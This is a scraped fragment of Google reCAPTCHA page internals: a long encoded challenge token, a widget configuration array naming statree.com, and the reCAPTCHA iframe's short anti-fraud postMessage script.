cvwqHCvwdcUT3DswjCpyvDhsKIAsOBwoI3dT7CmBPDq1/DlzTDj2ASwqhhwqFNw57CriHDojnCt8KmUHXClVbCqcK2PMKaGSVQCU7Dv3YWwqHDocK4w4LCusK6wrzDtxvCnWzCiFLDiDjDgMKsVcKdwrAwwrRPT01NwrfCsEFJw4QsJF4/wpBrDcOWMALCkkNXwrgkfsKPBMKtwqI9w4TDhsOyZMOSD8OYD1s1w6vCjMKtA0RhXcKNw7I9wovDgzDDsmzDgsKbwqgyKhgrTWcvwrB0w7cKw4pHw5Z8MjAMHmbCqSU8wohBwrF2w7LCu8OEw6nDowjCosK7MiTDnmvDucKXwpg7w5QeH2HCtcK/[base64]/DqsOswr3CpVhDI8KVRgjDpnxJw4fCqcKaKzDDpHRWw67CrljCnAxnfknDjDBwKV4ubsKSw5XDkiTDncKtWmcmw7ptwp/DqBQhMsKPHizDuzc1w7LCtG82asOkw7rClQJjfmzCtcK2Bg0uIRzCuncNwpR/w61pT3lcw4gfDsO6b8KJPyI5JHtNwpHDnsKRVDXDvhwGFBnCgVM/WcOmC8OEw6xEdAduw4IPwpzCsDjCs8Okwp5+XTrCnsKSai3Cs0c5woZtCmI1OA5Pw7PCmMOTw7bDmcKfwqDDj3PConByB8OCwr1jZ8KBEHrDomNRwoDDq8Kawo3DvMKTw7TDiivCi1zDlsOHwoQwwoPCmcOsVEBhRsK7w6rCllnDlj7CrT7Cv8OvYE9LElNdZ0kZwqE/w4oJw7rCp8Kfwr9Bw6TDunrClEHDkz4SL8KUDkMNO8KNT8KDwrfDhcOFaEFiwqTDlMORwrwYw4vDs8KJEn/DvsKFMwzDikdiw7oXX8OwXmZqwqI4wpgEwrDDgDLChRFSw5TDgsKqw5xmSMOEwo/DusK6wrzDn3/[base64]/DoMOQB2LDpgN4w4YmKnxIw75ew5LDoMO6D8KWFgEIb8KVwrIQZ0Vxdn7DqcOsw44PworDrFfDghc+VXdYwqQfwrTCqMOcwoszw4/Cm07CtMORBMOOw5jDssOOeDvDuCPDosOGwq4JZw0Fw6wLwqZXw73CiHjCtQkYJcOSVXtVwrfCownCkMO3B8KMIMOTJsKSw7vCisK8w75CVR0pw4zDtMKqw6LCjMKjw7oJP8KgT8O6wqxLwqnDuSLCp8OGw6/DnUbDiGAkKhnDjcOPw6MVwpPCnk3CqsOWJMKSEcOkwrvDn8O/w5smwr7CnjjDq8Kuw7bCsDPCmcOiL8K/NMKzaD7CksKsUsKjNjFewo1qw5vDkg7Cj8OUw5QTwqcUYS5Ew4PDhsKrw4PDvsO6w4LDmMKZw4Nmwp1xHMOTEsOhw77Dr8Kxw7vChMKmwoNJw6/CnhoLVkcTcsOQw6gpw4jCuljDqCTDhsKBwrLCtj/DucOiwoNuwpnDlnfDrhUtw5JrDsKNd8KTUGPDisKaw6MKKsKxX0d0UcOGwqRww57DikLDscOmwq4BJk9+w4EecERww45tbMOUAmXDrMKHSU7Dh8K0FsK6Iz3CmALCr8O3w5bCosKQEwxew6J7wpNFDV5SO8O/[base64]/CtirDohQ2YMKNw6VUwpnDp8KBBMKOHUHDoMK2V8OcScK4w5HDrsKvEjJ2dsOTw7fDoFbCrVA0wo8ZasK0w5nCgsOCHVc4VsOYw6TDk3wTX8K3w4nCp1vCqMK+w5B+JUJFwqDDmC/[base64]/ChmQyw79Yw5bDvMKwaMKZwpx1w5TDnVfCtmACBDrDqRbCsDcSwqpsw5ZKF37CnMOdwovDksK6w7UfwqnCocOhw70CwpkcQ8OyB8OjGcKvRMOzw6DDosOmw6/Dh8KPAF8magVlwrzDsMKILUzCl2hIEsOcEcOpw7/CscKgOcONRsKRwrvDusOQwqPDncOIOQJ5w6ZUwpgaLMOxJ8OsP8O4w6xFHMKLLXHDu13DvsKqwpwKc3rDuSXDlcKHPcKZVcOSTcO/w7lyXcKmTRQSfQXDkj3DgsKFw6FeAHjDgWU0Rj85VVUyZsO5wprCqsKqWMOPchc4HVvDtsO1ScO+X8KywrUbBMO5wodfRsK7wp4lbh4pbSsmdGYScMOTCw/[base64]/CvFMQw6jDrsODw61dZ8O+w4jCi1xhw4nCpMKNw4JVw4HCujg2FMOhGj7DqcKDZ8ONw6QywpkRID3CucKcOD3CsGl+wq4wEsOfwqfDvSjClsKtwppcw6LDsB0tw4Umw67DoTzDg1zDvsKww6HCpTjDucKpwp/DsMOIwoAew6nDsQxKcnptwqdEV8KPYcO9HMOWwrBxUBDDuFjDjzTDm8KzBnnCscKSwqDCoQ4Yw4PClcK3AQ3CiiVTYcK4OzHDjENLFkgEA8OZDX1jSmvDgWbDq2nDg8OQw5/Dp8O6O8OYHVnCssKdTnALQMK3wokqHkTDnGRZUsKyw6XCg8OsTsO+wrvCgXPDkcOrw6AYwqnDpjHDg8Oow697wrUWwrHDpMKzBsKGwpB9wq3DoQ7DoRl6w6zDrgbCpg/DjMOcSsOecMOqGk5uwqRCwqgDwrjDlV5rRQgHwrZLBsKsIXscwqLCunlfMR3CqsOIQ8O6wolNw5jCnsOzaMKCw5PCrsKMfh/[base64]/Cm8KRw4hMNcO1w6nCpHkke8KBBFDCqcOYccOmw7o9w5tKw4Fpw5gaFMO3egwOwoJrw5rDr8OjTUo/w4HCpDc/X8Oiw5fCu8KAw7YGR37CtMKHUMO4FRjDhjbDjGrCtsKYIDfDsRnDqG/[base64]/CukPCusOowqDDmcKWUMOkwrlUInQNd2rDlW7Cpl4Fw6/DksOCRwk7EsOHwqjCs0PCtR5xwo/CuHYmYcOAM33Ck3DCtcKYdsOwHRvDu8K+acKtN8KAw47DinhqASjDmz4/wqROw5rDncKOc8OgNcKPdcKNw6vDl8Ohw4law48bwqzDhkDCuEVLQmw4w7c7w5jDiAhxbj8pbDA9wokMdH8NNcOYwpHDnCfCkAU4HMOsw5xfw5oKwqfDosOSwp8NCGLDgcKdMnvCiWkMwoB2wo7Cj8K1fMKqw418wqfCrRh0AsO4wpjDl2/DkxLDosK3w712wpp0AFBEwqDDicK6w5zCqRpUw6bDgsKJw61mQ1x3wpLDuBjCtDNNwrjDpzzDiWlGw47DmV7Cr3kWwpjCqRPDo8KvNcOrdsOlwqHDvEbDoMOIBsO/fEtiwqTDnG/ChcKywpTDmMKQY8OPwofDgHhGMsK8w4TDu8KxYsOUw7nCjsO4OsKVwqolw4wkdz4fAMOhBMK0w4ZuwoUUw4NrX0cSP3LDmQ3DvcOxwooyw4sowrzDvTtxCGnCh34sIMOwO3JGY8KQEcKkwqDCt8Orw7DCn3EZT8OfwqzDjsOqeyPDuyQqwq7DscOLFMKYMBM/w77DmHwecBRaw4UzwpFZNsOhDcKcAzXDksKaZkPDi8OTGEHDm8OJSR1VHBQHVsKTwpYqMWs0wqR1DSbCpU02aAlLUlk/YDnDpcOywpHCh8KvUMOCHnHCmjrDjMO1YcKmwpjDvzg8cxQ/wpzCmMOEC3PCgMKXwqR+DMOhw71Cw5XCmVfChcK/[base64]/w77DiB3DpMKCHMOWSmDDncO+LwfDpcKHIRofw7DCt2TCk8OwworCk8O3wr8Ew7TDkcKMXALDm3XDrWwbwrEMwrXCtgxkw6XCryjCkiRmw4LDoCYZKsOqw5HCkBfDgzxCwosEw5fCrsKcwoZHE2ZWCsKfOcKNA8O4wqxew57CsMKww74bF14sLcKVCCZYJVgUwr/DiXLCln1FYTA2w47CjxRyw5HCsVt5w4rDnxfDt8KiB8KQBUxRwozCocKiwrLDrMOEw77DvMOCwpvDgsOQwrzDmBXDkTZewpN3wqrDq2/DmsKeO1k3ax8Gw5AvHit6w4lufcOwJF0MZhrCi8KCw77DksKbwolIw6JRwqx6TkLDpF7ClsKqTXhLw55IG8OoVcKdwooTYMKiwqwMw5pmUU9rwrI6w5EGUMOgA1vCsD3CqCtpw5jDqcKmw4DDnsKZw6TCjwHDqk/ChMKmO8KVwpjCq8KuEMOjw7fCrStTwpM7CcKMw48qwrlJwrDCisKibcKxwpoywoVZXSjDoMKpwq7DkR4gwp/Dl8K9C8OgwoY7wqfChHHDsMKIw4PCo8KDJCrDiybCisOmw6UgwqDCosKgwqIRwoE2EU/DqUfCk1LDocOWPcOzwqInNTTDnsOGwr10fT7DpsKxw4/DpgzCjMOFw5jDosOdWmV0TsKfBxLCl8Kew4AYFsKbw7JSwpUyw5vCtcKHP27CuMK5ZiwXWcOhw5pqJHlpEFHCqwTDmGgowoV1wqZZDio4MsOPwqZ7Jy3CqCnDhWoWw5N6AjDCscOLD1HCocKdU1jCrcKIwpRzKmJcNBc5XkbCmsOIw6/DpU3CvsKLFcOawowiw4QNS8Opw51ywq7CqMObQMKjwo4QwoZQbMO6HMOiw4FzccKJJcO+wrV0wrMpXTVLcHIMS8KlwpzDkwvCi3I5D33DocK8wprDk8OlwrvDnsKPDTkMw6cELcOuIFbDh8Khw6FNw77CucO+U8O+wo/CpF1BwrXCsMKzw7hnIAtdwoXDvsKwXzZjTkjDnMORwrjDoT1TEcKZwpzDicOow6fCq8KpPSTDtWXDlsO/IcO1w6tmc1gBfBjDoXRlwprDvU9UcsOAwoPCgcOScCU6wqwlw57CpSrDuTUqwpAOHMONLxZMw6PDlFrDjgZDf37CjhxyS8K2HMKEwq/DoRFPw7orR8K4w47DjcKRWMKxw6DDmcKPw4lpw4clV8KgwqnDk8KoOS08fsO1RcOuBsOXwr1dSnFRwrc9wok3aT0ACnfCqHtrUsK1anZadhwywo14LcKMwprCr8OHKxk9w5RIIcK6CcOewrcoUV7Cg0k5VMKdQRnDscO6B8OVw59zH8KIwp/DrDAww6ECwrhMYcKSGyDCq8ObXcKJwqPDrsOqwrYZGlLCkkrCqBYSwp0Uw6fCssKiZGHCo8OnK3jDmcOaR8O4WiPCklhcw7BUwrzCjGIxC8O4MBlqwrkHcMKOwrnCkl/CnGDDiiLCmMOiwrfDjcKDfcOkdQUswo9WdGJtTMOhQnDCuMKhEMKpwpM9GR7CjmMbeAPDlMKMw6h9QcKXdHZMw7QqwoIVwq1pw7zDjm3CusKtexQ/b8O8IMO2YsOEekZIw73DlE4Ww4g1SBHCiMK5wromXVhww5oEwrLCj8KoKcKNAS4HQHzCgcKDbsO6a8Oaf08fB2zCsMK9U8OFw5/DkyPDvnlaZVbCqD1XTVozwp/[base64]/bwkAw5MXwrFFOcOnw7tLwpTCnB3ChsOxK8OWXQMfWEsBW8K2wq0TZ8O1wrAZwpAqbmA1wpnDj2hBwojDi2vDvMKQPsOdwp5waMKNH8O1fcOkwqjDl35EwonCpsOSw6c1w4HDtcO0w4/Cr1jCvsO5w68KBjTDiMO0JxZgCcKyw4skw5oUCRBYwrcUwrlRQT7DmBYuPcKINcOMfsKAwrk1w78gwrfDnEtYQHPDsXMdw4heDABxGsKDw47DhjQWTHvCjG3CnMOCGMOGw7/DmsO6Y3oFSyVYVx7DjXfCnXbDnCMlw4sHw616wr4ADQ4gfMK5OjAnw5lfTAbCs8KFM3PClMKbQMKWQMO5wpLDpMK0w4scwpRLw64fKMOOfsKCw7PDtsOewr0iW8O5w7FOwrDCu8OvJMK1wppPwrUYQXNvJhoIwoXCoMK7XcK/w7gxw4HDmsK4NsOmw7jCsWbCuAfDoh0Rwq8zGsOCw7DDn8Klw4PCq0DDswd8BcKLXkZmw4HDkMOsUcOKw7gqw55DwonCinPCvMOCXMKPVgYTw7RZw5pUUG0yw69Mw5LCo0QEw61gbcOEwpLDjMO0wpZSZ8O5bTNOwoIjRsORw4/DkFzDtn8TNAlbw6QiwrbDp8KGw5TDqcKQw6LDisKMf8Otw6bDv1k9CsKSTsKPwrZyw5fCvMOxdkfDjMKrF1bCvMOtUcO/[base64]/Ckl7DmsOjw5TDtWZpHsKmejrCoBXDtsKpw5vCuTc3dlLDl17DssOpEMKFw6zDpQTCqXTCmA1ww5HCqsKBYmLCmDYpYhfDncOsdMKyFFnDuj7DssKoc8KqXMO8w7/[base64]/wrbDqsOUwq7CtcKxwrvDhA9owr/CoDowKSDCgcO1w689EGAuDHHCkALCum5fwptGwr/Dt18cwprCox/Dk1fCrcK+TyjDuj/Dgzt7VgnCtcOqZGRMwrvDlkXDijPDlQpxw7/DuMOBwrfCmhhmw6gLY8OgM8Oxw7XDmsO1d8KIE8OSwoPDhsKUB8OBP8OzK8Oswq3ChsK0w58iwq3DuS0Tw4h6wqI0w4wnwrbDoifDuxPDosOwwrfDmk8Owq/DqsOYMWxHwqnDpGXClQvDjX3DvkBPwokww5ksw58KDAlGGyF4BcOfD8OTwp07w5jCrVBODTs+wofCjcOwLcKFV08fwr7DvMKcw4LDgMKpwoUuwr/DosOsPMKjw63CqMO4NwQCw4LClzfCl2DCkG3CkU7CryrCoy8cADNHwr1lwoXDh3RIwp/CuMO4wr7Do8OXwpM9wpJ+P8Oawp1HIQAvw7pcPcOmwr9sw7k1KFoww6UpejvCusOKHwhOwq3Cug7DkMKYwqjCjMKRw63Dp8K8W8Oaa8KHwrp/dBJ5NgXCu8KUZsOtbcKRPMKwwpXDkDbCrgXDqEEDSVFuQcKxWzHCtVLDh03DgMO6KsOdc8OLwpk6bn3DncOSw5fDocK2JcK2w6JUw5PDrnDCvRt8OUh+wrrDgsO/[base64]/wrzClcOnwofDosKxFxLCv0ArwrrDtcKBw6tYJT/CuAIKw610wpXDiCdDEMOwRx/Dl8Kdwp1FWSRcTMKdwr0lw4jCocO+wpk/w4bDrHcFw4B5a8KpZMOZw41tw7vDnMKawrXDjGtDLyDDqEhAMcOxwqjDuHkidMOSB8KYw77CmWlXaDbCl8KCXBTChQ05N8O0w4XDmcKFTE/DrT/CvsKsK8OTHGPDvsKaFMOhwpvDsDR4wrHChcOqIMKMbcOnwrHCpTZzHwHDtSnDtA9/[base64]/[base64]/CgGfCsDBKQMOXdiEqAMKJc8Kyw402w5U2w4DCmsKBwqDDgytow4HCmXF6SsOgwpQ/K8KhM24XR8OFw7zDtcK3wo7Ch3PDg8KAw5zDtwPCuF/DqELDl8KSEmPDnR7CqVXDvjlpwp9mwq9Tw6bDnT4ZwrvCpnBSw7vDiB/Cg1HCuBHDu8Kfw5oYw6bDscKpFjnCiE/DshVuHX7DgMO/wrjCrcO/AcOdw7w3woXCmAgow4fDpHJde8Kqw7/CrcKMIcK3wpMdwpPDlsORZsKawrjCojTDhcOWP2FiNiF1w5zCiQLClcKWwpxRw4fDjsKDwofCvsKQw6kuPwRhwrUgwoRfPlkiZcKkDUbCvRYKccOVwqlKw7NJwrnDpB/CvMK6Y0TDocKsw6N+w4clXcOvw7jCgiUuVMK6w7FcfEPDtwAyw6vCpGHDgsK+WsKQFsKrMcO4w4QEw57Cg8K/LsO8wqXCksOvDUgSwpgmwrvDqsOeVsKqwr5mwoHDncKdwrUkaEXCucKiQsOfFsOde2Vcw5t0Q3k4w6XDicO0w7t/WsKiX8OfJsO3w6PDmyvCk2Flw77DlsKvw4nDjxTDnVkhwpd1TkTCiHByZMO7wotKw6HDkcK4WCQkWsOyWsOkwrvDtMKew7PDssKqC3vCg8OtG8KKwrfDkizCgMOyGWwOw5wZwojCo8O/w5J0IcKaUXvDssOnw5TCo1PDmMOSW8OPwrR3CBsuPBt2LiRWwrvDmMKqXFRyw7fDkAgGw55Ad8K2w6DCosKBw5HDtmwafQItaDV3MFlSw7zDsnkLQ8Ktw6YOwrDDhkhhccO2KsKJQcKxwrLCj8O/[base64]/w4tZIsKnw50nXMOOw5M5wpTDnV/DgcOoA8ORCcK7TcKnV8KmasOlwp8hBibDrXbDgwcRwp5Kwow/AWU7DcKmZcOMF8OrecOdccOEwo/CvlfCtcKCwpwQFsOIFsKJw5oJLMKSSMOcwq7DrQE4w44faRPCgMKKe8OxPsO+woh7w5vCrcOmJzAdcsKQAcKYYMKkKFZyK8Kbw67DnB7DisOiwr5OGcOiPWA2N8OqwqjCscOAdMOQw6NAB8Kcw4QuVG/[base64]/[base64]/[base64]/DqMKVdsK8PMKmJylqPjVgKBjCncKnw47CiAzDoMKCwplxYcOMw4xNCcOuDcOjMMOYfWHDpwjCtsKXNW3DisOzGUggUsKUKBFDdsO2BDnDr8K3w4szw7bCicK7wp4XwrI/w5HDp3vDljvDssKFJcKOJhHCjcOOOEXCs8KBM8ODw6Ziw7Jqb3ZBw6UgIQ3CgsK7w7TDgl1AwpxXbMKPJMObN8KBwrRPCFQtwqfDjcKIG8KHw7HCtMKEZkxPeMKrw7rDrsKMw4jCm8K/MXDCisOVw6jCm03DuC/DoQsddBXDh8OPwqw2AcKkw7pHPcOQYcOPw60iEVvChx3CkkLDimDDpcO2BA/Dmgshw6vDji/[base64]/wpLCjmQrw6nCkFTDi8OLwptTAcKkwqRKZ8ONLlPDgzxRwr1kw7gUwrPCojbDiMK/DA3DhXDDqVHDh23CoH9Cw7gZZUnCvUTCh0hLBsKOw63CssKvVxrCoGBvw7nDm8OFwqhSP1TDicKkSMKgM8O3wrFHBBDCq8KPQBzCtcOwJAgcYsO1woHCnEvClsKJw5XChS/Ck14uw53DnsKIbsK5w6XDoMKOw73Cv0nDrxUEe8O+CHzDik7Dk3UhKMKeIBchw7ZOGBsPJcOHwqXCkcK6Y8KWw7bDuXw0wo4kw6bCoiHDscOjwr5qw5TDozzDiEXDnkdUJ8OmMQDDjVPCigzDrMOEw7oDwr/[base64]/[base64]/[base64]/Cj0cKw4Vyw65VXcKpwozDrMKmFMKPwpPCpUPDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://statree.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uNzBMBljLcbSeFN/th22l7ccHgGOMaqeN2NcmnI77Eo\\u003d\x22,1,0,null,1,1768786933922,0,0,[3,7],null,[172,28,22,169],\x22RC-jFz-3rtiMOHh5g\x22,null,null,null,null,null,\x220dAFcWeA4I1M8YHVxK6Jqe66vj5gvUDOr8gQdIkj7tSf8QpXn5Vt0C4OxJlIzF1yl7TooACxZ6VtehAccVv3zKp-_0KuxRG6qUgQ\x22,1768869734018]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ggRgqNbc8QTi1BCkfTYjPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783335927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>